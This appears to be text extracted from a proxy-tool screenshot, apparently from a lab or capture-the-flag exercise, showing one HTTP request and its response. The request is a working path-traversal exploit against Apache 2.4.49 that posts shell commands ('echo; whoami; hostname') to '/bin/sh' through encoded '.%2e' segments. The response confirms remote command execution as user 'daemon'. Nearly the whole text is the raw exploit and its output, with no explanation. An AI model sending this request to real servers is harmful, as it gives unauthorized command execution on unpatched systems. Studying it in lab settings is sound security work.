 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 10.10.136.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11
12
13 echo; whoami; hostname
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Mar 2022 16:50:53 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 20
6
7 daemon
8 4a70924bafa0
9